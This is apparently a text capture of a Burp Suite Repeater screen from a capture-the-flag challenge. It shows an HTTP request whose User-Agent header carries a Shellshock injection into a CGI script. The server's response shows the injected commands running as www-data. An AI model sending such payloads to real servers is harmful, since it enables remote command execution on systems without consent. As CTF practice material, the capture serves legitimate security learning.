 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/scriptlet HTTP/1.1
2 Host: challenges.auctf.com:30024
3 User-Agent: () { :;}; echo; echo vulnerable
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Apr 2020 03:48:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Length: 91
6
7 vulnerable
8 Content-type: text/html
9
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12